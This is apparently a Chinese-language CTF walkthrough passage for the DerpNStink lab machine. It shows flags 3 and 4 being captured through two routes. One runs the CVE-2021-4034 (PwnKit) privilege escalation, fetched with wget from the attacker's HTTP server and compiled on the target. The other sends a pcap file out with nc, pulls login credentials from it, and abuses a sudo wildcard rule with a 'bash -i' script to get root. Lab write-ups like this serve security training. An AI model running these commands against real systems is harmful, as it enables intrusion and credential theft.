

ssh -i key.txt stinky@192.168.4.58

成功登录!



获得flag3!

flag3(07f62b021771d3cf67e2e1faf18769cc5e5c119ad7d4d1847a11e11d6d5a7ecb)

获取flag4方法



方法1:cve-2021-4034



因为直接wget下载下来的代码有问题,和上图不符合,所有复制上图代码,放入新建文件

因为直接wget下载下来的代码有问题,和上图不符合,所有复制上图代码,放入新建文件

vi exp.c



打开http服务的8082端口,进行上传exp文件

python -m SimpleHTTPServer 8082



wget wget http://192.168.111.128:8082/exp.c



gcc cve-2021-4034-poc.c -o yg

chmod +x yg

./yg

提权成功,获得flag4

flag4(49dca65f362fee401292ed7ada96f96295eab1e589c52e4e66bf4aedda715fdd)

方法2:流量分析

在/home/stinky/Documents目录下枚举发现derpissues.pcap流量包文件!下载到本地kali枚举!

kali执行:

nc -l -p 8888 > derp.pcap

靶场执行:

nc 192.168.253.138 8888 < derpissues.pcap

wireshark derp.pcap 分析!

1)tcp.stream eq 48 ---tcp追踪 如果追踪UDP就改即可

或者:

2)frame contains mrderp /login ---查看流量中登录信息

3)http.request.method == "POST" ---过滤查看POST请求信息打开双击查看

log=mrderp&pwd=derpderpderpderpderpderpderp

追踪TCP流

获得账号密码

获得账号密码:

mrderp

derpderpderpderpderpderpderp

先以普通用户远程登录(stinky wedgie57)

su mrderp ---成功登录

sudo -l

(ALL) /home/mrderp/binaries/derpy*

写入脚本覆盖derpy:

-----

#!/bin/bash

bash -i

------

nano dayu.sh

chmod +x dayu.sh

cd /home/mrderp

mkdir binaries

cd binaries

cp /tmp/dayu.sh .

mv dayu.sh derpy.sh

sudo ./derpy.sh

mrderp@DeRPnStiNK:~/binaries$ sudo ./derpy.sh

root@DeRPnStiNK:~/binaries# id

uid=0(root) gid=0(root) groups=0(root)

获得root权限!

获得flag4!

flag4(49dca65f362fee401292ed7ada96f96295eab1e589c52e4e66bf4aedda715fdd)

4A评测 - 免责申明

本站提供的一切软件、教程和内容信息仅限用于学习和研究目的。

不得将上述内容用于商业或者非法用途,否则一切后果请用户自负。

本站信息来自网络,版权争议与本站无关。您必须在下载后的24个小时之内,从您的电脑或手机中彻底删除上述内容。

如果您喜欢该程序,请支持正版,购买注册,得到更好的正版服务。如有侵权请邮件与我们联系处理。敬请谅解!

程序来源网络,不确保不包含木马病毒等危险内容,请在确保安全的情况下或使用虚拟机使用。

侵权违规投诉邮箱:4ablog168#gmail.com(#换成@)